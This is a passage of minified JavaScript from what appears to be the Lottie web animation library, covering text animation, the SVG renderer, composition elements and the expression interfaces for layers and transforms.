L=A[n].an/2-A[n].add,x.translate(-L,0,0),x.translate(-P[0]*A[n].an*.005,-P[1]*R*.01,0);for(D=0;D<M;D+=1)(I=S[D].a).t.propType&&(O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars),0===r&&0===t.j||(this._hasMaskedPath?O.length?o+=I.t.v*O[0]:o+=I.t.v*O:O.length?r+=I.t.v*O[0]:r+=I.t.v*O));for(t.strokeWidthAnim&&(j=t.sw||0),t.strokeColorAnim&&($=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(G=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<M;D+=1)(I=S[D].a).a.propType&&((O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars)).length?x.translate(-I.a.v[0]*O[0],-I.a.v[1]*O[1],I.a.v[2]*O[2]):x.translate(-I.a.v[0]*O,-I.a.v[1]*O,I.a.v[2]*O));for(D=0;D<M;D+=1)(I=S[D].a).s.propType&&((O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars)).length?x.scale(1+(I.s.v[0]-1)*O[0],1+(I.s.v[1]-1)*O[1],1):x.scale(1+(I.s.v[0]-1)*O,1+(I.s.v[1]-1)*O,1));for(D=0;D<M;D+=1){if(I=S[D].a,O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars),I.sk.propType&&(O.length?x.skewFromAxis(-I.sk.v*O[0],I.sa.v*O[1]):x.skewFromAxis(-I.sk.v*O,I.sa.v*O)),I.r.propType&&(O.length?x.rotateZ(-I.r.v*O[2]):x.rotateZ(-I.r.v*O)),I.ry.propType&&(O.length?x.rotateY(I.ry.v*O[1]):x.rotateY(I.ry.v*O)),I.rx.propType&&(O.length?x.rotateX(I.rx.v*O[0]):x.rotateX(I.rx.v*O)),I.o.propType&&(O.length?N+=(I.o.v*O[0]-N)*O[0]:N+=(I.o.v*O-N)*O),t.strokeWidthAnim&&I.sw.propType&&(O.length?j+=I.sw.v*O[0]:j+=I.sw.v*O),t.strokeColorAnim&&I.sc.propType)for(U=0;U<3;U+=1)O.length?$[U]+=(I.sc.v[U]-$[U])*O[0]:$[U]+=(I.sc.v[U]-$[U])*O;if(t.fillColorAnim&&t.fc){if(I.fc.propType)for(U=0;U<3;U+=1)O.length?G[U]+=(I.fc.v[U]-G[U])*O[0]:G[U]+=(I.fc.v[U]-G[U])*O;I.fh.propType&&(G=O.length?addHueToRGB(G,I.fh.v*O[0]):addHueToRGB(G,I.fh.v*O)),I.fs.propType&&(G=O.length?addSaturationToRGB(G,I.fs.v*O[0]):addSaturationToRGB(G,I.fs.v*O)),I.fb.propType&&(G=O.length?addBrightnessToRGB(G,I.fb.v*O[0]):addBrightnessToRGB(G,I.fb.v*O))}}for(D=0;D<M;D+=1)(I=S[D].a).p.propType&&(O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars),this._hasMaskedPath?O.length?x.translate(0,I.p.v[1]*O[0],-I.p.v[2]*O[1]):x.translate(0,I.p.v[1]*O,-I.p.v[2]*O):O.length?x.translate(I.p.v[0]*O[0],I.p.v[1]*O[1],-I.p.v[2]*O[2]):x.translate(I.p.v[0]*O,I.p.v[1]*O,-I.p.v[2]*O));if(t.strokeWidthAnim&&(H=j<0?0:j),t.strokeColorAnim&&(W="rgb("+Math.round(255*$[0])+","+Math.round(255*$[1])+","+Math.round(255*$[2])+")"),t.fillColorAnim&&t.fc&&(q="rgb("+Math.round(255*G[0])+","+Math.round(255*G[1])+","+Math.round(255*G[2])+")"),this._hasMaskedPath){if(x.translate(0,-t.ls),x.translate(0,P[1]*R*.01+i,0),this._pathData.p.v){_=(h.point[1]-u.point[1])/(h.point[0]-u.point[0]);var ht=180*Math.atan(_)/Math.PI;h.point[0]<u.point[0]&&(ht+=180),x.rotate(-ht*Math.PI/180)}x.translate(B,V,0),o-=P[0]*A[n].an*.005,A[n+1]&&K!==A[n+1].ind&&(o+=A[n].an/2,o+=.001*t.tr*t.finalSize)}else{switch(x.translate(r,i,0),t.ps&&x.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:x.translate(A[n].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[n].line]),0,0);break;case 2:x.translate(A[n].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[n].line])/2,0,0)}x.translate(0,-t.ls),x.translate(L,0,0),x.translate(P[0]*A[n].an*.005,P[1]*R*.01,0),r+=A[n].l+.001*t.tr*t.finalSize}"html"===E?tt=x.toCSS():"svg"===E?tt=x.to2dCSS():et=[x.props[0],x.props[1],x.props[2],x.props[3],x.props[4],x.props[5],x.props[6],x.props[7],x.props[8],x.props[9],x.props[10],x.props[11],x.props[12],x.props[13],x.props[14],x.props[15]],Z=N}k<=n?(F=new LetterProps(Z,H,W,q,tt,et),this.renderedLetters.push(F),k+=1,this.lettersChangedFlag=!0):(F=this.renderedLetters[n],this.lettersChangedFlag=F.update(Z,H,W,q,tt,et)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),ITextElement.prototype.initElement=function(t,e,r){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,r),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var r,i,n=e.length,s="";for(r=0;r<n;r+=1)"sh"===e[r].ty&&(i=e[r].ks.k,s+=buildShapeString(i,i.i.length,!0,t));return s},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,r,i,n){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[r]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[r])/2,0,0)}e.translate(i,n,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){};var emptyShapeData={shapes:[]};function SVGTextLottieElement(t,e,r){this.textSpans=[],this.renderType="svg",this.initElement(t,e,r)}function ISolidElement(t,e,r){this.initElement(t,e,r)}function NullElement(t,e,r){this.initFrame(),this.initBaseData(t,e,r),this.initFrame(),this.initTransform(t,e,r),this.initHierarchy()}function SVGRendererBase(){}function ICompElement(){}function SVGCompElement(t,e,r){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,r),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var r="";if(e&&e.title){var i=createNS("title"),n=createElementID();i.setAttribute("id",n),i.textContent=e.title,this.svgElement.appendChild(i),r+=n}if(e&&e.description){var s=createNS("desc"),a=createElementID();s.setAttribute("id",a),s.textContent=e.description,this.svgElement.appendChild(s),r+=" "+a}r&&this.svgElement.setAttribute("aria-labelledby",r);var o=createNS("defs");this.svgElement.appendChild(o);var h=createNS("g");this.svgElement.appendChild(h),this.layerElement=h,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:e&&e.contentVisibility||"visible",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!(e&&!1===e.hideOnTransparent),viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable,filterSize:{width:e&&e.filterSize&&e.filterSize.width||"100%",height:e&&e.filterSize&&e.filterSize.height||"100%",x:e&&e.filterSize&&e.filterSize.x||"0%",y:e&&e.filterSize&&e.filterSize.y||"0%"},width:e&&e.width,height:e&&e.height,runExpressions:!e||void 0===e.runExpressions||e.runExpressions},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextLottieElement),SVGTextLottieElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextLottieElement.prototype.buildTextContents=function(t){for(var e=0,r=t.length,i=[],n="";e<r;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(i.push(n),n=""):n+=t[e],e+=1;return i.push(n),i},SVGTextLottieElement.prototype.buildShapeData=function(t,e){if(t.shapes&&t.shapes.length){var r=t.shapes[0];if(r.it){var i=r.it[r.it.length-1];i.s&&(i.s.k[0]=e,i.s.k[1]=e)}}return t},SVGTextLottieElement.prototype.buildNewText=function(){var t,e;this.addDynamicProperty(this);var r=this.textProperty.currentData;this.renderedLetters=createSizedArray(r?r.l.length:0),r.fc?this.layerElement.setAttribute("fill",this.buildColor(r.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),r.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(r.sc)),this.layerElement.setAttribute("stroke-width",r.sw)),this.layerElement.setAttribute("font-size",r.finalSize);var i=this.globalData.fontManager.getFontByName(r.f);if(i.fClass)this.layerElement.setAttribute("class",i.fClass);else{this.layerElement.setAttribute("font-family",i.fFamily);var n=r.fWeight,s=r.fStyle;this.layerElement.setAttribute("font-style",s),this.layerElement.setAttribute("font-weight",n)}this.layerElement.setAttribute("aria-label",r.t);var a,o=r.l||[],h=!!this.globalData.fontManager.chars;e=o.length;var l=this.mHelper,p=this.data.singleShape,c=0,f=0,u=!0,d=.001*r.tr*r.finalSize;if(!p||h||r.sz){var m,y=this.textSpans.length;for(t=0;t<e;t+=1){if(this.textSpans[t]||(this.textSpans[t]={span:null,childSpan:null,glyph:null}),!h||!p||0===t){if(a=y>t?this.textSpans[t].span:createNS(h?"g":"text"),y<=t){if(a.setAttribute("stroke-linecap","butt"),a.setAttribute("stroke-linejoin","round"),a.setAttribute("stroke-miterlimit","4"),this.textSpans[t].span=a,h){var g=createNS("g");a.appendChild(g),this.textSpans[t].childSpan=g}this.textSpans[t].span=a,this.layerElement.appendChild(a)}a.style.display="inherit"}if(l.reset(),p&&(o[t].n&&(c=-d,f+=r.yOffset,f+=u?1:0,u=!1),this.applyTextPropertiesToMatrix(r,l,o[t].line,c,f),c+=o[t].l||0,c+=d),h){var v;if(1===(m=this.globalData.fontManager.getCharData(r.finalText[t],i.fStyle,this.globalData.fontManager.getFontByName(r.f).fFamily)).t)v=new SVGCompElement(m.data,this.globalData,this);else{var _=emptyShapeData;m.data&&m.data.shapes&&(_=this.buildShapeData(m.data,r.finalSize)),v=new SVGShapeElement(_,this.globalData,this)}if(this.textSpans[t].glyph){var b=this.textSpans[t].glyph;this.textSpans[t].childSpan.removeChild(b.layerElement),b.destroy()}this.textSpans[t].glyph=v,v._debug=!0,v.prepareFrame(0),v.renderFrame(),this.textSpans[t].childSpan.appendChild(v.layerElement),1===m.t&&this.textSpans[t].childSpan.setAttribute("transform","scale("+r.finalSize/100+","+r.finalSize/100+")")}else p&&a.setAttribute("transform","translate("+l.props[12]+","+l.props[13]+")"),a.textContent=o[t].val,a.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve")}p&&a&&a.setAttribute("d","")}else{var P=this.textContainer,S="start";switch(r.j){case 1:S="end";break;case 2:S="middle";break;default:S="start"}P.setAttribute("text-anchor",S),P.setAttribute("letter-spacing",d);var w=this.buildTextContents(r.finalText);for(e=w.length,f=r.ps?r.ps[1]+r.ascent:0,t=0;t<e;t+=1)(a=this.textSpans[t].span||createNS("tspan")).textContent=w[t],a.setAttribute("x",0),a.setAttribute("y",f),a.style.display="inherit",P.appendChild(a),this.textSpans[t]||(this.textSpans[t]={span:null,glyph:null}),this.textSpans[t].span=a,f+=r.finalLineHeight;this.layerElement.appendChild(P)}for(;t<this.textSpans.length;)this.textSpans[t].span.style.display="none",t+=1;this._sizeChanged=!0},SVGTextLottieElement.prototype.sourceRectAtTime=function(){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var t=this.layerElement.getBBox();this.bbox={top:t.y,left:t.x,width:t.width,height:t.height}}return this.bbox},SVGTextLottieElement.prototype.getValue=function(){var t,e,r=this.textSpans.length;for(this.renderedFrame=this.comp.renderedFrame,t=0;t<r;t+=1)(e=this.textSpans[t].glyph)&&(e.prepareFrame(this.comp.renderedFrame-this.data.st),e._mdf&&(this._mdf=!0))},SVGTextLottieElement.prototype.renderInnerContent=function(){if((!this.data.singleShape||this._mdf)&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var r,i,n,s=this.textAnimator.renderedLetters,a=this.textProperty.currentData.l;for(e=a.length,t=0;t<e;t+=1)a[t].n||(r=s[t],i=this.textSpans[t].span,(n=this.textSpans[t].glyph)&&n.renderFrame(),r._mdf.m&&i.setAttribute("transform",r.m),r._mdf.o&&i.setAttribute("opacity",r.o),r._mdf.sw&&i.setAttribute("stroke-width",r.sw),r._mdf.sc&&i.setAttribute("stroke",r.sc),r._mdf.fc&&i.setAttribute("fill",r.fc))}},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),extendPrototype([BaseRenderer],SVGRendererBase),SVGRendererBase.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRendererBase.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRendererBase.prototype.createText=function(t){return new SVGTextLottieElement(t,this.globalData,this)},SVGRendererBase.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRendererBase.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRendererBase.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.svgElement.setAttribute("xmlns:xlink","http://www.w3.org/1999/xlink"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)",this.svgElement.style.contentVisibility=this.renderConfig.contentVisibility),this.renderConfig.width&&this.svgElement.setAttribute("width",this.renderConfig.width),this.renderConfig.height&&this.svgElement.setAttribute("height",this.renderConfig.height),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var r=createNS("clipPath"),i=createNS("rect");i.setAttribute("width",t.w),i.setAttribute("height",t.h),i.setAttribute("x",0),i.setAttribute("y",0);var n=createElementID();r.setAttribute("id",n),r.appendChild(i),this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+n+")"),e.appendChild(r),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRendererBase.prototype.destroy=function(){var t;this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.layerElement=null,this.globalData.defs=null;var e=this.layers?this.layers.length:0;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRendererBase.prototype.updateContainerSize=function(){},SVGRendererBase.prototype.findIndexByInd=function(t){var e=0,r=this.layers.length;for(e=0;e<r;e+=1)if(this.layers[e].ind===t)return e;return-1},SVGRendererBase.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!==this.layers[t].ty){e[t]=!0;var r=this.createItem(this.layers[t]);if(e[t]=r,getExpressionsPlugin()&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(r),r.initExpressions()),this.appendElementInPos(r,t),this.layers[t].tt){var i="tp"in this.layers[t]?this.findIndexByInd(this.layers[t].tp):t-1;if(-1===i)return;if(this.elements[i]&&!0!==this.elements[i]){var n=e[i].getMatte(this.layers[t].tt);r.setMatte(n)}else this.buildItem(i),this.addPendingElement(r)}}},SVGRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,r=this.elements.length;e<r;){if(this.elements[e]===t){var i="tp"in t.data?this.findIndexByInd(t.data.tp):e-1,n=this.elements[i].getMatte(this.layers[e].tt);t.setMatte(n);break}e+=1}}},SVGRendererBase.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){var e;null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var r=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=r-1;e>=0;e-=1)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<r;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRendererBase.prototype.appendElementInPos=function(t,e){var r=t.getBaseElement();if(r){for(var i,n=0;n<e;)this.elements[n]&&!0!==this.elements[n]&&this.elements[n].getBaseElement()&&(i=this.elements[n].getBaseElement()),n+=1;i?this.layerElement.insertBefore(r,i):this.layerElement.appendChild(r)}},SVGRendererBase.prototype.hide=function(){this.layerElement.style.display="none"},SVGRendererBase.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,r){this.initFrame(),this.initBaseData(t,e,r),this.initTransform(t,e,r),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var r,i=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),r=i-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&(this.elements[r].prepareFrame(this.renderedFrame-this.layers[r].st),this.elements[r]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([SVGRendererBase,ICompElement,SVGBaseElement],SVGCompElement),SVGCompElement.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},extendPrototype([SVGRendererBase],SVGRenderer),SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},registerRenderer("svg",SVGRenderer),ShapeModifiers.registerModifier("tm",TrimModifier),ShapeModifiers.registerModifier("pb",PuckerAndBloatModifier),ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeModifiers.registerModifier("rd",RoundCornersModifier),ShapeModifiers.registerModifier("zz",ZigZagModifier),ShapeModifiers.registerModifier("op",OffsetPathModifier);var CompExpressionInterface=function(t){function e(e){for(var r=0,i=t.layers.length;r<i;){if(t.layers[r].nm===e||t.layers[r].ind===e)return t.elements[r].layerInterface;r+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),e.layer=e,e.pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},Expressions=function(){var t={};return t.initExpressions=function(t){var e=0,r=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){e+=1},t.renderer.globalData.popExpression=function(){0===(e-=1)&&function(){var t,e=r.length;for(t=0;t<e;t+=1)r[t].release();r.length=0}()},t.renderer.globalData.registerExpressionProperty=function(t){-1===r.indexOf(t)&&r.push(t)}},t}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}});return function(e){var r,i=createSizedArray(e.viewData.length),n=e.viewData.length;for(r=0;r<n;r+=1)i[r]=new t(e.viewData[r],e.masksProperties[r]);return function(t){for(r=0;r<n;){if(e.masksProperties[r].nm===t)return i[r];r+=1}return null}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function r(t,e,r){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(i){if(!t.numKeys)return 0;var n="";n="s"in e.keyframes[i-1]?e.keyframes[i-1].s:"e"in e.keyframes[i-2]?e.keyframes[i-2].e:e.keyframes[i-2].s;var s="unidimensional"===r?new Number(n):Object.assign({},n);return s.time=e.keyframes[i-1].t/e.elem.comp.globalData.frameRate,s.value="unidimensional"===r?n[0]:n,s},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function i(){return t}return function(n){return n?"unidimensional"===n.propType?function(e){e&&"pv"in e||(e=t);var i=1/e.mult,n=e.pv*i,s=new Number(n);return s.value=n,r(s,e,"unidimensional"),function(){return e.k&&e.getValue(),n=e.v*i,s.value!==n&&((s=new Number(n)).value=n,r(s,e,"unidimensional")),s}}(n):function(t){t&&"pv"in t||(t=e);var i=1/t.mult,n=t.data&&t.data.l||t.pv.length,s=createTypedArray("float32",n),a=createTypedArray("float32",n);return s.value=a,r(s,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<n;e+=1)a[e]=t.v[e]*i,s[e]=a[e];return s}}(n):i}}(),TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity;default:return null}}var r,i,n,s;return Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p?s=ExpressionPropertyInterface(t.p):(r=ExpressionPropertyInterface(t.px),i=ExpressionPropertyInterface(t.py),t.pz&&(n=ExpressionPropertyInterface(t.pz))),Object.defineProperty(e,"position",{get:function(){return t.p?s():[r(),i(),n?n():0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},LayerExpressionInterface=function(){function t(t){var e=new Matrix;void 0!==t?this._elem.finalTransform.mProp.getValueAtTime(t).clone(e):this._elem.finalTransform.mProp.applyToMatrix(e);return e}function e(t,e){var r=this.getMatrix(e);return r.props[12]=0,r.props[13]=0,r.props[14]=0,this.applyPoint(r,t)}function r(t,e){var r=this.getMatrix(e);return this.applyPoint(r,t)}function i(t,e){var r=this.getMatrix(e);return r.props[12]=0,r.props[13]=0,r.props[14]=0,this.invertPoint(r,t)}function n(t,e){var r=this.getMatrix(e);return this.invertPoint(r,t)}function s(t,e){if(this._elem.hierarchy&&this._elem.hierarchy.length){var r,i=this._elem.hierarchy.length;for(r=0;r<i;r+=1)this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)}return t.applyToPointArray(e[0],e[1],e[2]||0)}function a(t,e){if(this._elem.hierarchy&&this._elem.hierarchy.length){var r,i=this._elem.hierarchy.length;for(r=0;r<i;r+=1)this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)}return t.inversePoint(e)}function o(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var r,i=this._elem.hierarchy.length;for(r=0;r<i;r+=1)this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function h(){return[1,1,1,1]}return function(l){var p;function c(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return c.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return p;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return c.effect;case"ADBE Text Properties":return c.textInterface;default:return null}}c.getMatrix=t,c.invertPoint=a,c.applyPoint=s,c.toWorld=r,c.toWorldVec=e,c.fromWorld=n,c.fromWorldVec=i,c.toComp=r,c.fromComp=o,c.sampleImage=h,c.sourceRectAtTime=l.sourceRectAtTime.bind(l),c._elem=l;var f=getDescriptor(p=TransformExpressionInterface(l.finalTransform.mProp),"anchorPoint");return Object.defineProperties(c,{hasParent:{get:function(){return l.hierarchy.length}},parent:{get:function(){return l.hierarchy[0].layerInterface}},rotation:getDescriptor(p,"rotation"),scale:getDescriptor(p,"scale"),position:getDescriptor(p,"position"),opacity:getDescriptor(p,"opacity"),anchorPoint:f,anchor_point:f,transform:{get:function(){return p}},active:{get:function(){return l.isInRange}}}),c.startTime=l.data.st,c.index=l.data.ind,c.source=l.data.refId,c.height=0===l.data.ty?l.data.h:100,c.width=0===l.data.ty?l.data.w:100,c.inPoint=l.data.ip/l.comp.globalData.frameRate,c.outPoint=l.data.op/l.comp.globalData.frameRate,c._name=l.data.nm,c.registerMaskInterface=function(t){c.mask=new MaskManagerInterface(t,l)},c.registerEffectsInterface=function(t){c.effect=t},c}}(),propertyGroupFactory=function(t,e){return function(r){return(r=void 0===r?1:r)<=0?t:e(r-1)}},PropertyInterface=function(t,e){var r={_name:t};return function(t){return(t=void 0===t?1:t)<=0?r:e(t-1)}},EffectsExpressionInterface=function(){function t(r,i,n,s){function a(t){for(var 